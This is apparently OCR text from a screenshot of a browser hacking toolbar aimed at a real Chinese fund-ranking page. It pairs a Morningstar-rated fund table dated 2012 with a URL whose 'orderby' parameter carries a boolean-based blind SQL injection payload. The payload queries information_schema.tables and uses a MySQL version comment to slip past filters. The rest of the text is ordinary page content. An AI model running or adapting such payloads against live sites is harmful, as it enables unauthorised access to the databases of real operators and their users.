 Load URL
http://app.finance.ifeng.com/finance/fundhtml/indexpj.php?pj_type=CHENXING&fund_type=gp&orderby=jjdm,if((3>2),1,(/*!50000select*/ 1 from information_schema.tables))#&ordertype=desc
Split URL
Execute
Enable Post data Enable Referrer
基金动态 基金评论 基金持仓 私募 社保 QDII QFII 基金净值 封基行情 基金重仓股 基金分红 基金资产比例 基金规模 新发基金 基金评级
全球指数 [股指] 上证指数 2418.17 -0.32% 深证成指 8234.87 0.28% 恒生指数 23550.24 -0.42% 道琼斯 17573.93 0.11%
股票/基金 新闻 股吧 代码/拼音/名称 搜 索 股票/基金列表 我的财富: 用户名 密码 登 录 免费注册
开放式基金净值排行 货币基金每日收益 开放式基金净值回报 盘中估值 封闭式基金折价率 封闭式基金涨跌幅 基金评级
晨星评级 截止日期:2012-12-28
基金类型: 全部基金 股票型基金 积极配置型基金 保守配置型基金 普通债券基金 短债基金 保本基金 货币市场基金 封闭式基金
序号 基金代码 基金名称 单位净值 晨星评级(三年) 晨星评级(五年) 今年以来总回报率(%) 最近一周总回报率(%) 最近一月总回报率(%) 最近三月总回报率(%) 最近六月总回报率(%) 最近一年总回报率(%) 最近两年总回报率(%) 最近三年总回报率(%)
1 000021 华夏优势增长股票 1.085 ★★★ ★★★★ -0.37 4.63 13.73 5.03 -1.09 1.78 -13.11 -3.48 -4.
2 000031 华夏复兴股票 1.041 ★★★★ ★★★★★ -1.89 5.58 13.77 3.27 -1.05 0.58 -14.53 -6.07 0.
3 000051 华夏沪深300指数 0.728 ★★ -- 7.69 4.45 15.92 8.01 2.82 9.31 -8.05 -9.19 0.
4 000061 华夏盛世股票 0.748 -- -- 9.68 4.32 16.15 7.63 2.33 11.98 -10.75 -9.07 0.
5 020001 国泰金鹰增长股票 0.782 ★★★★ ★★★★ 2.49 5.96 13.33 2.49 2.89 4.69 -9.84 -5.52 -4.
6 020010 国泰金牛创新股票 0.969 ★★★★ ★★★★ 8.15 4.53 14.27 4.53 4.64 10.74 -2.29 -1.78 -3.
7 020011 国泰沪深300指数 0.509 ★★ -- 6.04 4.09 15.16 7.16 2.00 7.61 -8.80 -9.77 -12.
8 020015 国泰区位优势股票 0.971 ★★★★ -- -5.18 3.74 5.77 -1.22 -4.33 -3.29 -11.90 -4.99 0.
9 020021 国泰上证180金融ETF联接 0.946 -- -- 16.07 5.11 18.70 14.67 10.00 17.22 0.00 0.00 0.